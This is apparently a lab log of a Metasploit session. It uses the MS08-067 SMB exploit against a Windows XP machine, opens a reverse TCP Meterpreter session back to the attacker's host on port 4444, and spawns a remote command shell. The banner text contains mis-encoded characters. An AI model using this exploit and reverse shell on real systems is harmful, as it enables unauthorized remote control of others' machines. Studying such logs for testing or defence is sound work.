 msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.85.133:4444
[*] 192.168.85.137:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.85.137
[*] Meterpreter session 1 opened (192.168.85.133:4444 -> 192.168.85.137:1037) at 2024-11-03 16:11:45 +0800
meterpreter > shell
Process 1440 created.
Channel 1 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.